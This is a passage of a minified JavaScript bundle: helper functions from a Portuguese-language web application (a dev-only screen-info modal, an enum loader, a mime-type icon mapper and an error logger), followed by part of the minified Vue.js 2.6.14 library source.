openModalFormulario=function(a){if(__CONST.IS_DEV||__CONST.IS_QUALIDADE)__em_branco(a.rotina)||__em_branco(a.acao)||(new Modal({titulo:"Informação da Tela",permiteFechar:!0,slot:'\n            <div>\n                <ul style="padding-inline-start: 0px;list-style: none;display: grid;grid-template-columns: auto auto;grid-template-rows: auto auto auto auto;">\n                    <li style="text-align: right;">\n                        <p>Rotina:</p>\n                    </li>\n                    <li style="margin-left: 5px;">\n                        <p>'+
a.rotina+'</p>\n                    </li>\n                    <li style="text-align: right;">\n                        <p>Ação:</p>\n                    </li>\n\n                    <li style="margin-left: 5px;">\n                        <p>'+a.acao+'</p>\n                    </li>\n                    <li style="text-align: right;">\n                        <p>Controller:</p>\n                    </li>\n                    <li style="margin-left: 5px;">\n                        <p>'+a.controller+
'</p>\n                    </li>\n                    <li style="text-align: right;">\n                        <p>Include:</p>\n                    </li>\n                    <li style="margin-left: 5px;">\n                        <p>'+a.includeservico+"</p>\n                    </li>\n                </ul>\n            </div>",width:"max-content",height:"max-content"})).open()};
var loadEnumeradorFromObject=function(a){__is_object(a)&&0<Object.keys(a).length&&Object.keys(a).forEach(function(b){var c="Enum"+String(b).substring(0,b.lastIndexOf("_")).toCamelCase();__is_und(window[c])&&(window[c]={});window[c]&&(window[c][b]=a[b])})},useAjaxAsync=function(a){return new Promise(function(b,c){return __doRequest(a).then(function(d){return b(d.data)}).catch(function(d){return c(d)})})},getIconFromMimeType=function(a){if("string"===typeof a)switch(!0){case a.includes("image"):return 412;
case a.includes("pdf"):return 408;case a.includes("compressed"):return 413;case a.includes("html"):case a.includes("css"):case a.includes("js"):case a.includes("text/xml"):return 416;case a.includes("word"):return 409;case a.includes("vnd.ms-excel"):case a.includes("vnd.openxmlformats-officedocument.spreadsheetml.sheet"):case a.includes("vnd.oasis.opendocument.spreadsheet"):return 410;case a.includes("text/plain"):return 220;default:return 22}else return 22};
ConsoleMessage={showErrorMessage:function(a,b){__em_branco(a)||((__CONST.IS_DEV||__CONST.IS_QUALIDADE)&&console.error(a),b&&(__em_branco(b.rotina)||__em_branco(b.acao)||__em_branco(b.processo)||__doRequest({rotina:b.rotina,acao:b.acao,processo:b.processo,parametro:{message:btoa(""+a)}})))}};


/*
 Vue.js v2.6.14
 (c) 2014-2021 Evan You
 Released under the MIT License.
*/
!function(va,P){"object"==typeof exports&&"undefined"!=typeof module?module.exports=P():"function"==typeof define&&define.amd?define(P):(va=va||self).Vue=P()}(this,function(){function va(a){return"string"==typeof a||"number"==typeof a||"symbol"==typeof a||"boolean"==typeof a}function P(a){return null!==a&&"object"==typeof a}function aa(a){return"[object Object]"===Ib.call(a)}function cd(a){var b=parseFloat(String(a));return 0<=b&&Math.floor(b)===b&&isFinite(a)}function Jb(a){return null!=a&&"function"==
typeof a.then&&"function"==typeof a.catch}function yf(a){return null==a?"":Array.isArray(a)||aa(a)&&a.toString===Ib?JSON.stringify(a,null,2):String(a)}function Za(a){var b=parseFloat(a);return isNaN(b)?a:b}function R(a,b){var c=Object.create(null);a=a.split(",");for(var d=0;d<a.length;d++)c[a[d]]=!0;return b?function(e){return c[e.toLowerCase()]}:function(e){return c[e]}}function pa(a,b){if(a.length&&(b=a.indexOf(b),-1<b))return a.splice(b,1)}function V(a,b){return zf.call(a,b)}function ia(a){var b=
Object.create(null);return function(c){return b[c]||(b[c]=a(c))}}function Kb(a,b){b=b||0;for(var c=a.length-b,d=Array(c);c--;)d[c]=a[c+b];return d}function K(a,b){for(var c in b)a[c]=b[c];return a}function dd(a){for(var b={},c=0;c<a.length;c++)a[c]&&K(b,a[c]);return b}function S(a,b,c){}function Aa(a,b){if(a===b)return!0;var c=P(a),d=P(b);if(!c||!d)return!c&&!d&&String(a)===String(b);try{var e=Array.isArray(a),f=Array.isArray(b);if(e&&f)return a.length===b.length&&a.every(function(l,k){return Aa(l,
b[k])});if(a instanceof Date&&b instanceof Date)return a.getTime()===b.getTime();if(e||f)return!1;var g=Object.keys(a),h=Object.keys(b);return g.length===h.length&&g.every(function(l){return Aa(a[l],b[l])})}catch(l){return!1}}function ed(a,b){for(var c=0;c<a.length;c++)if(Aa(a[c],b))return c;return-1}function lb(a){var b=!1;return function(){b||(b=!0,a.apply(this,arguments))}}function Oa(a,b,c,d){Object.defineProperty(a,b,{value:c,enumerable:!!d,writable:!0,configurable:!0})}function Pa(a){return"function"==
typeof a&&/native code/.test(a.toString())}function $a(a){mb.push(a);ba.target=a}function ab(){mb.pop();ba.target=mb[mb.length-1]}function Qa(a){return new Y(void 0,void 0,void 0,String(a))}function Lb(a){var b=new Y(a.tag,a.data,a.children&&a.children.slice(),a.text,a.elm,a.context,a.componentOptions,a.asyncFactory);return b.ns=a.ns,b.isStatic=a.isStatic,b.key=a.key,b.isComment=a.isComment,b.fnContext=a.fnContext,b.fnOptions=a.fnOptions,b.fnScopeId=a.fnScopeId,b.asyncMeta=a.asyncMeta,b.isCloned=
!0,b}function Ba(a,b){var c;if(P(a)&&!(a instanceof Y))return V(a,"__ob__")&&a.__ob__ instanceof nb?c=a.__ob__:na&&!bb()&&(Array.isArray(a)||aa(a))&&Object.isExtensible(a)&&!a._isVue&&(c=new nb(a)),b&&c&&c.vmCount++,c}function Ca(a,b,c,d,e){var f=new ba,g=Object.getOwnPropertyDescriptor(a,b);if(!g||!1!==g.configurable){var h=g&&g.get,l=g&&g.set;h&&!l||2!==arguments.length||(c=a[b]);var k=!e&&Ba(c);Object.defineProperty(a,b,{enumerable:!0,configurable:!0,get:function(){var q=h?h.call(a):c;return ba.target&&
(f.depend(),k&&(k.dep.depend(),Array.isArray(q)&&function t(p){for(var u=void 0,z=0,B=p.length;z<B;z++)(u=p[z])&&u.__ob__&&u.__ob__.dep.depend(),Array.isArray(u)&&t(u)}(q))),q},set:function(q){var m=h?h.call(a):c;q===m||q!=q&&m!=m||h&&!l||(l?l.call(a,q):c=q,k=!e&&Ba(q),f.notify())}})}}function Mb(a,b,c){if(Array.isArray(a)&&cd(b))return a.length=Math.max(a.length,b),a.splice(b,1,c),c;if(b in a&&!(b in Object.prototype))return a[b]=c,c;var d=a.__ob__;return a._isVue||d&&d.vmCount?c:d?(Ca(d.value,b,
c),d.dep.notify(),c):(a[b]=c,c)}function fd(a,b){if(Array.isArray(a)&&cd(b))a.splice(b,1);else{var c=a.__ob__;a._isVue||c&&c.vmCount||V(a,b)&&(delete a[b],c&&c.dep.notify())}}function Nb(a,b){if(!b)return a;for(var c,d,e,f=ob?Reflect.ownKeys(b):Object.keys(b),g=0;g<f.length;g++)"__ob__"!==(c=f[g])&&(d=a[c],e=b[c],V(a,c)?d!==e&&aa(d)&&aa(e)&&Nb(d,e):Mb(a,c,e));return a}function Ob(a,b,c){return c?function(){var d="function"==typeof b?b.call(c,c):b,e="function"==typeof a?a.call(c,c):a;return d?Nb(d,
e):e}:b?a?function(){return Nb("function"==typeof b?b.call(this,this):b,"function"==typeof a?a.call(this,this):a)}:b:a}function Af(a,b){if(a=b?a?a.concat(b):Array.isArray(b)?b:[b]:a){b=[];for(var c=0;c<a.length;c++)-1===b.indexOf(a[c])&&b.push(a[c]);a=b}return a}function Bf(a,b,c,d){a=Object.create(a||null);return b?K(a,b):a}function Da(a,b,c){function d(l){h[l]=(oa[l]||Cf)(a[l],b[l],c,l)}if("function"==typeof b&&(b=b.options),function(l,k){if(k=l.props){var q,m,p={};if(Array.isArray(k))for(q=k.length;q--;)"string"==
typeof(m=k[q])&&(p[ca(m)]={type:null});else if(aa(k))for(q in k)m=k[q],p[ca(q)]=aa(m)?m:{type:m};l.props=p}}(b),function(l,k){if(k=l.inject)if(l=l.inject={},Array.isArray(k))for(var q=0;q<k.length;q++)l[k[q]]={from:k[q]};else if(aa(k))for(q in k){var m=k[q];l[q]=aa(m)?K({from:q},m):{from:m}}}(b),function(l){if(l=l.directives)for(var k in l){var q=l[k];"function"==typeof q&&(l[k]={bind:q,update:q})}}(b),!b._base&&(b.extends&&(a=Da(a,b.extends,c)),b.mixins))for(var e=0,f=b.mixins.length;e<f;e++)a=Da(a,
b.mixins[e],c);var g,h={};for(g in a)d(g);for(g in b)V(a,g)||d(g);return h}function Pb(a,b,c,d){if("string"==typeof c){a=a[b];if(V(a,c))return a[c];b=ca(c);if(V(a,b))return a[b];d=Df(b);return V(a,d)?a[d]:a[c]||a[b]||a[d]}}function Qb(a,b,c,d){b=b[a];var e=!V(c,a);c=c[a];var f=gd(Boolean,b.type);if(-1<f)if(e&&!V(b,"default"))c=!1;else if(""===c||c===Ea(a))e=gd(String,b.type),(0>e||f<e)&&(c=!0);void 0===c&&(V(b,"default")?(c=b.default,c=d&&d.$options.propsData&&void 0===d.$options.propsData[a]&&void 0!==
d._props[a]?d._props[a]:"function"==typeof c&&"Function"!==cb(b.type)?c.call(d):c):c=void 0,a=na,na=!0,Ba(c),na=a);return c}function cb(a){return(a=a&&a.toString().match(Ef))?a[1]:""}function gd(a,b){if(!Array.isArray(b))return cb(b)===cb(a)?0:-1;for(var c=0,d=b.length;c<d;c++){var e=a;if(cb(b[c])===cb(e))return c}return-1}function Fa(a,b,c){$a();try{if(b)for(var d=b;d=d.$parent;){var e=d.$options.errorCaptured;if(e)for(var f=0;f<e.length;f++)try{if(!1===e[f].call(d,a,b,c))return}catch(g){hd(g,d,
"errorCaptured hook")}}hd(a,b,c)}finally{ab()}}function Ra(a,b,c,d,e){var f;try{(f=c?a.apply(b,c):a.call(b))&&!f._isVue&&Jb(f)&&!f._handled&&(f.catch(function(g){return Fa(g,d,e+" (Promise/async)")}),f._handled=!0)}catch(g){Fa(g,d,e)}return f}function hd(a,b,c){if(da.errorHandler)try{return da.errorHandler.call(null,a,b,c)}catch(d){d!==a&&id(d,null,"config.errorHandler")}id(a,b,c)}function id(a,b,c){if(!W&&!Rb||"undefined"==typeof console)throw a;console.error(a)}function pb(){Sb=!1;for(var a=Tb.slice(0),
b=Tb.length=0;b<a.length;b++)a[b]()}function Ub(a,b){var c;if(Tb.push(function(){if(a)try{a.call(b)}catch(d){Fa(d,b,"nextTick")}else c&&c(b)}),Sb||(Sb=!0,Vb()),!a&&"undefined"!=typeof Promise)return new Promise(function(d){c=d})}function qb(a){!function e(c,d){var f=Array.isArray(c);if(!(!f&&!P(c)||Object.isFrozen(c)||c instanceof Y)){if(c.__ob__){var g=c.__ob__.dep.id;if(d.has(g))return;d.add(g)}if(f)for(f=c.length;f--;)e(c[f],d);else for(g=Object.keys(c),f=g.length;f--;)e(c[g[f]],d)}}(a,jd);jd.clear()}
function Wb(a,b){function c(){var d=arguments,e=c.fns;if(!Array.isArray(e))return Ra(e,null,arguments,b,"v-on handler");e=e.slice();for(var f=0;f<e.length;f++)Ra(e[f],null,d,b,"v-on handler")}return c.fns=a,c}function Xb(a,b,c,d,e,f){var g;for(g in a){var h=a[g];var l=b[g];var k=kd(g);null==h||(null==l?(null==h.fns&&(h=a[g]=Wb(h,f)),!0===k.once&&(h=a[g]=e(k.name,h,k.capture)),c(k.name,h,k.capture,k.passive,k.params)):h!==l&&(l.fns=h,a[g]=l))}for(g in b)null==a[g]&&d((k=kd(g)).name,b[g],k.capture)}
function wa(a,b,c){function d(){c.apply(this,arguments);pa(e.fns,d)}var e;a instanceof Y&&(a=a.data.hook||(a.data.hook={}));var f=a[b];null==f?e=Wb([d]):null!=f.fns&&!0===f.merged?(e=f).fns.push(d):e=Wb([f,d]);e.merged=!0;a[b]=e}function ld(a,b,c,d,e){if(null!=b){if(V(b,c))return a[c]=b[c],e||delete b[c],!0;if(V(b,d))return a[c]=b[d],e||delete b[d],!0}return!1}function Yb(a){return va(a)?[Qa(a)]:Array.isArray(a)?function e(c,d){var f=[],g,h,l,k;for(g=0;g<c.length;g++)null==(h=c[g])||"boolean"==typeof h||
(l=f.length-1,k=f[l],Array.isArray(h)?0<h.length&&(db((h=e(h,(d||"")+"_"+g))[0])&&db(k)&&(f[l]=Qa(k.text+h[0].text),h.shift()),f.push.apply(f,h)):va(h)?db(k)?f[l]=Qa(k.text+h):""!==h&&f.push(Qa(h)):db(h)&&db(k)?f[l]=Qa(k.text+h.text):(!0===c._isVList&&null!=h.tag&&null==h.key&&null!=d&&(h.key="__vlist"+d+"_"+g+"__"),f.push(h)));return f}(a):void 0}function db(a){return null!=a&&null!=a.text&&!1===a.isComment}function md(a,b){if(a){for(var c=Object.create(null),d=ob?Reflect.ownKeys(a):Object.keys(a),
e=0;e<d.length;e++){var f=d[e];if("__ob__"!==f){for(var g=a[f].from,h=b;h;){if(h._provided&&V(h._provided,g)){c[f]=h._provided[g];break}h=h.$parent}!h&&"default"in a[f]&&(g=a[f].default,c[f]="function"==typeof g?g.call(b):g)}}return c}}function Zb(a,b){if(!a||!a.length)return{};for(var c={},d=0,e=a.length;d<e;d++){var f=a[d],g=f.data;(g&&g.attrs&&g.attrs.slot&&delete g.attrs.slot,f.context!==b&&f.fnContext!==b||!g||null==g.slot)?(c.default||(c.default=[])).push(f):(g=g.slot,g=c[g]||(c[g]=[]),"template"===
f.tag?g.push.apply(g,f.children||[]):g.push(f))}for(var h in c)c[h].every(Ff)&&delete c[h];return c}function Ff(a){return a.isComment&&!a.asyncFactory||" "===a.text}function rb(a,b,c){var d=0<Object.keys(b).length,e=a?!!a.$stable:!d,f=a&&a.$key;if(a){if(a._normalized)return a._normalized;if(e&&c&&c!==fa&&f===c.$key&&!d&&!c.$hasNormal)return c;for(var g in c={},a)a[g]&&"$"!==g[0]&&(c[g]=Gf(b,g,a[g]))}else c={};for(var h in b)h in c||(c[h]=Hf(b,h));return a&&Object.isExtensible(a)&&(a._normalized=c),
Oa(c,"$stable",e),Oa(c,"$key",f),Oa(c,"$hasNormal",d),c}function Gf(a,b,c){var d=function(){var e=arguments.length?c.apply(null,arguments):c({}),f=(e=e&&"object"==typeof e&&!Array.isArray(e)?[e]:Yb(e))&&e[0];return!e||f&&(1!==e.length||!f.isComment||f.isComment&&f.asyncFactory)?e:void 0};return c.proxy&&Object.defineProperty(a,b,{get:d,enumerable:!0,configurable:!0}),d}function Hf(a,b){return function(){return a[b]}}function If(a,b){var c;if(Array.isArray(a)||"string"==typeof a){var d=Array(a.length);
var e=0;for(c=a.length;e<c;e++)d[e]=b(a[e],e)}else if("number"==typeof a)for(d=Array(a),e=0;e<a;e++)d[e]=b(e+1,e);else if(P(a))if(ob&&a[Symbol.iterator])for(d=[],a=a[Symbol.iterator](),e=a.next();!e.done;)d.push(b(e.value,d.length)),e=a.next();else{var f=Object.keys(a);d=Array(f.length);e=0;for(c=f.length;e<c;e++){var g=f[e];d[e]=b(a[g],g,e)}}return null!=d||(d=[]),d._isVList=!0,d}function Jf(a,b,c,d){var e,f=this.$scopedSlots[a];f?(c=c||{},d&&(c=K(K({},d),c)),e=f(c)||("function"==typeof b?b():b)):
e=this.$slots[a]||("function"==typeof b?b():b);return(a=c&&c.slot)?this.$createElement("template",{slot:a},e):e}function Kf(a){return Pb(this.$options,"filters",a)||nd}function od(a,b){return Array.isArray(a)?-1===a.indexOf(b):a!==b}function Lf(a,b,c,d,e){c=da.keyCodes[b]||c;return e&&d&&!da.keyCodes[b]?od(e,d):c?od(c,a):d?Ea(d)!==b:void 0===a}function Mf(a,b,c,d,e){if(c&&P(c)){var f;Array.isArray(c)&&(c=dd(c));var g=function(l){if("class"===l||"style"===l||Nf(l))f=a;else{var k=a.attrs&&a.attrs.type;
f=d||da.mustUseProp(b,k,l)?a.domProps||(a.domProps={}):a.attrs||(a.attrs={})}k=ca(l);var q=Ea(l);k in f||q in f||(f[l]=c[l],e&&((a.on||(a.on={}))["update:"+l]=function(m){c[l]=m}))},h;for(h in c)g(h)}return a}function Of(a,b){var c=this._staticTrees||(this._staticTrees=[]),d=c[a];return d&&!b?d:(pd(d=c[a]=this.$options.staticRenderFns[a].call(this._renderProxy,null,this),"__static__"+a,!1),d)}function Pf(a,b,c){return pd(a,"__once__"+b+(c?"_"+c:""),!0),a}function pd(a,b,c){if(Array.isArray(a))for(var d=
0;d<a.length;d++){if(a[d]&&"string"!=typeof a[d]){var e=a[d],f=b+"_"+d,g=c;e.isStatic=!0;e.key=f;e.isOnce=g}}else a.isStatic=!0,a.key=b,a.isOnce=c}function Qf(a,b){if(b&&aa(b)){var c=a.on=a.on?K({},a.on):{},d;for(d in b){var e=c[d],f=b[d];c[d]=e?[].concat(e,f):f}}return a}function qd(a,b,c,d){b=b||{$stable:!c};for(var e=0;e<a.length;e++){var f=a[e];Array.isArray(f)?qd(f,b,c):f&&(f.proxy&&(f.fn.proxy=!0),b[f.key]=f.fn)}return d&&(b.$key=d),b}function Rf(a,b){for(var c=0;c<b.length;c+=2){var d=b[c];
"string"==typeof d&&d&&(a[b[c]]=b[c+1])}return a}function Sf(a,b){return"string"==typeof a?b+a:a}function rd(a){a._o=Pf;a._n=Za;a._s=yf;a._l=If;a._t=Jf;a._q=Aa;a._i=ed;a._m=Of;a._f=Kf;a._k=Lf;a._b=Mf;a._v=Qa;a._e=Ga;a._u=qd;a._g=Qf;a._d=Rf;a._p=Sf}function $b(a,b,c,d,e){var f,g=this,h=e.options;V(d,"_uid")?(f=Object.create(d))._original=d:(f=d,d=d._original);e=!0===h._compiled;var l=!e;this.data=a;this.props=b;this.children=c;this.parent=d;this.listeners=a.on||fa;this.injections=md(h.inject,d);this.slots=
function(){return g.$slots||rb(a.scopedSlots,g.$slots=Zb(c,d)),g.$slots};Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return rb(a.scopedSlots,this.slots())}});e&&(this.$options=h,this.$slots=this.slots(),this.$scopedSlots=rb(a.scopedSlots,this.$slots));h._scopeId?this._c=function(k,q,m,p){k=sb(f,k,q,m,p,l);return k&&!Array.isArray(k)&&(k.fnScopeId=h._scopeId,k.fnContext=d),k}:this._c=function(k,q,m,p){return sb(f,k,q,m,p,l)}}function sd(a,b,c,d,e){a=Lb(a);return a.fnContext=
c,a.fnOptions=d,b.slot&&((a.data||(a.data={})).slot=b.slot),a}function td(a,b,c,d,e){if(null!=a){var f=c.$options._base;if(P(a)&&(a=f.extend(a)),"function"==typeof a){var g;if(null==a.cid&&void 0===(a=function(k,q){if(!0===k.error&&null!=k.errorComp)return k.errorComp;if(null!=k.resolved)return k.resolved;var m=ac;m&&null!=k.owners&&-1===k.owners.indexOf(m)&&k.owners.push(m);if(!0===k.loading&&null!=k.loadingComp)return k.loadingComp;if(m&&null==k.owners){var p=k.owners=[m],t=!0,u=null,z=null;m.$on("hook:destroyed",
function(){return pa(p,m)});var B=function(n){for(var r=0,y=p.length;r<y;r++)p[r].$forceUpdate();n&&(p.length=0,null!==u&&(clearTimeout(u),u=null),null!==z&&(clearTimeout(z),z=null))},A=lb(function(n){k.resolved=bc(n,q);t?p.length=0:B(!0)}),v=lb(function(n){null!=k.errorComp&&(k.error=!0,B(!0))}),H=k(A,v);return P(H)&&(Jb(H)?null==k.resolved&&H.then(A,v):Jb(H.component)&&(H.component.then(A,v),null!=H.error&&(k.errorComp=bc(H.error,q)),null!=H.loading&&(k.loadingComp=bc(H.loading,q),0===H.delay?k.loading=
!0:u=setTimeout(function(){u=null;null==k.resolved&&null==k.error&&(k.loading=!0,B(!1))},H.delay||200)),null!=H.timeout&&(z=setTimeout(function(){z=null;null==k.resolved&&v(null)},H.timeout)))),t=!1,k.loading?k.loadingComp:k.resolved}}(g=a,f)))return function(k,q,m,p,t){var u=Ga();return u.asyncFactory=k,u.asyncMeta={data:q,context:m,children:p,tag:t},u}(g,b,c,d,e);b=b||{};cc(a);null!=b.model&&function(k,q){var m=k.model&&k.model.prop||"value";k=k.model&&k.model.event||"input";(q.attrs||(q.attrs=
{}))[m]=q.model.value;m=q.on||(q.on={});var p=m[k];q=q.model.callback;null!=p?(Array.isArray(p)?-1===p.indexOf(q):p!==q)&&(m[k]=[q].concat(p)):m[k]=q}(a.options,b);f=function(k,q,m){var p=q.options.props;if(null!=p){q={};m=k.attrs;k=k.props;if(null!=m||null!=k)for(var t in p)p=Ea(t),ld(q,k,t,p,!0)||ld(q,m,t,p,!1);return q}}(b,a);if(!0===a.options.functional)return function(k,q,m,p,t){var u=k.options,z={},B=u.props;if(null!=B)for(var A in B)z[A]=Qb(A,B,q||fa);else{if(null!=m.attrs){q=m.attrs;for(var v in q)z[ca(v)]=
q[v]}if(null!=m.props){v=m.props;for(var H in v)z[ca(H)]=v[H]}}k=new $b(m,z,t,p,k);p=u.render.call(null,k._c,k);if(p instanceof Y)return sd(p,m,k.parent,u);if(Array.isArray(p)){p=Yb(p)||[];t=Array(p.length);for(z=0;z<p.length;z++)t[z]=sd(p[z],m,k.parent,u);return t}}(a,f,b,c,d);var h=b.on;if(b.on=b.nativeOn,!0===a.options.abstract){var l=b.slot;b={};l&&(b.slot=l)}!function(k){k=k.hook||(k.hook={});for(var q=0;q<ud.length;q++){var m=ud[q],p=k[m],t=dc[m];p===t||p&&p._merged||(k[m]=p?Tf(t,p):t)}}(b);
l=a.options.name||e;return new Y("vue-component-"+a.cid+(l?"-"+l:""),b,void 0,void 0,void 0,c,{Ctor:a,propsData:f,listeners:h,tag:e,children:d},g)}}}function Tf(a,b){var c=function(d,e){a(d,e);b(d,e)};return c._merged=!0,c}function sb(a,b,c,d,e,f){return(Array.isArray(c)||va(c))&&(e=d,d=c,c=void 0),!0===f&&(e=vd),function(g,h,l,k,q){if(null!=l&&null!=l.__ob__)return Ga();null!=l&&null!=l.is&&(h=l.is);if(!h)return Ga();Array.isArray(k)&&"function"==typeof k[0]&&((l=l||{}).scopedSlots={default:k[0]},
k.length=0);q===vd?k=Yb(k):q===Uf&&(k=function(t){for(var u=0;u<t.length;u++)if(Array.isArray(t[u]))return Array.prototype.concat.apply([],t);return t}(k));if("string"==typeof h){var m;var p=g.$vnode&&g.$vnode.ns||da.getTagNamespace(h);g=da.isReservedTag(h)?new Y(da.parsePlatformTagName(h),l,k,void 0,void 0,g):l&&l.pre||null==(m=Pb(g.$options,"components",h))?new Y(h,l,k,void 0,void 0,g):td(m,l,g,k,h)}else g=td(h,l,g,k);return Array.isArray(g)?g:null!=g?(null!=p&&function A(u,z,B){u.ns=z;"foreignObject"===
u.tag&&(z=void 0,B=!0);if(null!=u.children)for(var v=0,H=u.children.length;v<H;v++){var n=u.children[v];null!=n.tag&&(null==n.ns||!0===B&&"svg"!==n.tag)&&A(n,z,B)}}(g,p),null!=l&&function(u){P(u.style)&&qb(u.style);P(u.class)&&qb(u.class)}(l),g):Ga()}(a,b,c,d,e)}function bc(a,b){return(a.__esModule||ob&&"Module"===a[Symbol.toStringTag])&&(a=a.default),P(a)?b.extend(a):a}function wd(a){if(Array.isArray(a))for(var b=0;b<a.length;b++){var c=a[b];if(null!=c&&(null!=c.componentOptions||c.isComment&&c.asyncFactory))return c}}
function xd(a,b){Ha.$on(a,b)}function yd(a,b){Ha.$off(a,b)}function zd(a,b){var c=Ha;return function e(){null!==b.apply(null,arguments)&&c.$off(a,e)}}function Ad(a){var b=Ia;return Ia=a,function(){Ia=b}}function Bd(a){for(;a&&(a=a.$parent);)if(a._inactive)return!0;return!1}function ec(a,b){if(b){if(a._directInactive=!1,Bd(a))return}else if(a._directInactive)return;if(a._inactive||null===a._inactive){a._inactive=!1;for(b=0;b<a.$children.length;b++)ec(a.$children[b]);ja(a,"activated")}}function ja(a,
b){$a();var c=a.$options[b],d=b+" hook";if(c)for(var e=0,f=c.length;e<f;e++)Ra(c[e],a,null,a,d);a._hasHookEvent&&a.$emit("hook:"+b);ab()}function Vf(){var a;Cd=fc();gc=!0;qa.sort(function(c,d){return c.id-d.id});for(Sa=0;Sa<qa.length;Sa++){(a=qa[Sa]).before&&a.before();var b=a.id;tb[b]=null;a.run()}a=hc.slice();b=qa.slice();Sa=qa.length=hc.length=0;tb={};ic=gc=!1;(function(c){for(var d=0;d<c.length;d++)c[d]._inactive=!0,ec(c[d],!0)})(a);(function(c){for(var d=c.length;d--;){var e=c[d],f=e.vm;f._watcher===
e&&f._isMounted&&!f._isDestroyed&&ja(f,"updated")}})(b);ub&&da.devtools&&ub.emit("flush")}function jc(a,b,c){xa.get=function(){return this[b][c]};xa.set=function(d){this[b][c]=d};Object.defineProperty(a,c,xa)}function Wf(a){a._watchers=[];var b=a.$options;b.props&&function(c,d){var e=c.$options.propsData||{},f=c._props={},g=c.$options._propKeys=[];c.$parent&&(na=!1);for(var h in d){var l=h;g.push(l);var k=Qb(l,d,e,c);Ca(f,l,k);l in c||jc(c,"_props",l)}na=!0}(a,b.props);b.methods&&function(c,d){c.$options.props;
for(var e in d)c[e]="function"!=typeof d[e]?S:Xf(d[e],c)}(a,b.methods);b.data?function(c){var d=c.$options.data;if("function"==typeof d)a:{$a();try{var e=d.call(c,c);break a}catch(k){e=(Fa(k,c,"data()"),{});break a}finally{ab()}e=void 0}else e=d||{};aa(d=c._data=e)||(d={});e=Object.keys(d);for(var f=c.$options.props,g=(c.$options.methods,e.length);g--;){var h=e[g];f&&V(f,h)||(l=void 0,36!==(l=(h+"").charCodeAt(0))&&95!==l&&jc(c,"_data",h))}var l;Ba(d,!0)}(a):Ba(a._data={},!0);b.computed&&function(c,
d){var e=c._computedWatchers=Object.create(null),f=bb(),g;for(g in d){var h=d[g],l="function"==typeof h?h:h.get;f||(e[g]=new ka(c,l||S,S,Yf));g in c||Dd(c,g,h)}}(a,b.computed);b.watch&&b.watch!==kc&&function(c,d){for(var e in d){var f=d[e];if(Array.isArray(f))for(var g=0;g<f.length;g++)lc(c,e,f[g]);else lc(c,e,f)}}(a,b.watch)}function Dd(a,b,c){var d=!bb();"function"==typeof c?(xa.get=d?Ed(b):Fd(c),xa.set=S):(xa.get=c.get?d&&!1!==c.cache?Ed(b):Fd(c.get):S,xa.set=c.set||S);Object.defineProperty(a,
b,xa)}function Ed(a){return function(){var b=this._computedWatchers&&this._computedWatchers[a];if(b)return b.dirty&&b.evaluate(),ba.target&&b.depend(),b.value}}function Fd(a){return function(){return a.call(this,this)}}function lc(a,b,c,d){return aa(c)&&(d=c,c=c.handler),"string"==typeof c&&(c=a[c]),a.$watch(b,c,d)}function cc(a){var b=a.options;if(a.super){var c=cc(a.super);if(c!==a.superOptions){a.superOptions=c;var d,e=a.options,f=a.sealedOptions,g;for(g in e)e[g]!==f[g]&&(d||(d={}),d[g]=e[g]);
d&&K(a.extendOptions,d);(b=a.options=Da(c,a.extendOptions)).name&&(b.components[b.name]=a)}}return b}function L(a){this._init(a)}function Zf(a){a.cid=0;var b=1;a.extend=function(c){c=c||{};var d=this,e=d.cid,f=c._Ctor||(c._Ctor={});if(f[e])return f[e];var g=c.name||d.options.name,h=function(l){this._init(l)};return(h.prototype=Object.create(d.prototype)).constructor=h,h.cid=b++,h.options=Da(d.options,c),h.super=d,h.options.props&&function(l){var k=l.options.props,q;for(q in k)jc(l.prototype,"_props",
q)}(h),h.options.computed&&function(l){var k=l.options.computed,q;for(q in k)Dd(l.prototype,q,k[q])}(h),h.extend=d.extend,h.mixin=d.mixin,h.use=d.use,vb.forEach(function(l){h[l]=d[l]}),g&&(h.options.components[g]=h),h.superOptions=d.options,h.extendOptions=c,h.sealedOptions=K({},h.options),f[e]=h,h}}function wb(a,b){return Array.isArray(a)?-1<a.indexOf(b):"string"==typeof a?-1<a.split(",").indexOf(b):(c=a,"[object RegExp]"===Ib.call(c)&&a.test(b));var c}function Gd(a,b){var c=a.cache,d=a.keys;a=a._vnode;
for(var e in c){var f=c[e];f&&(f=f.name)&&!b(f)&&mc(c,e,d,a)}}function mc(a,b,c,d){var e=a[b];!e||d&&e.tag===d.tag||e.componentInstance.$destroy();a[b]=null;pa(c,b)}function Hd(a,b){return{staticClass:nc(a.staticClass,b.staticClass),class:null!=a.class?[a.class,b.class]:b.class}}function nc(a,b){return a?b?a+" "+b:a:b||""}function oc(a){return Array.isArray(a)?function(b){for(var c,d="",e=0,f=b.length;e<f;e++)null!=(c=oc(b[e]))&&""!==c&&(d&&(d+=" "),d+=c);return d}(a):P(a)?function(b){var c="",d;
for(d in b)b[d]&&(c&&(c+=" "),c+=d);return c}(a):"string"==typeof a?a:""}function Id(a){return pc(a)?"svg":"math"===a?"math":void 0}function qc(a){return"string"==typeof a?document.querySelector(a)||document.createElement("div"):a}function Ta(a,b){var c=a.data.ref;if(null!=c){var d=a.componentInstance||a.elm,e=a.context.$refs;b?Array.isArray(e[c])?pa(e[c],d):e[c]===d&&(e[c]=void 0):a.data.refInFor?Array.isArray(e[c])?0>e[c].indexOf(d)&&e[c].push(d):e[c]=[d]:e[c]=d}}function Ja(a,b){var c;if(c=a.key===
b.key&&a.asyncFactory===b.asyncFactory){if(c=a.tag===b.tag&&a.isComment===b.isComment&&null!=a.data===(null!=b.data))if("input"!==a.tag)c=!0;else{var d;c=null!=(d=a.data)&&null!=(d=d.attrs)&&d.type;var e=null!=(d=b.data)&&null!=(d=d.attrs)&&d.type;c=c===e||rc(c)&&rc(e)}c=c||!0===a.isAsyncPlaceholder&&null==b.asyncFactory.error}return c}function sc(a,b){(a.data.directives||b.data.directives)&&function(c,d){var e,f=c===Ka,g=d===Ka,h=Jd(c.data.directives,c.context),l=Jd(d.data.directives,d.context),
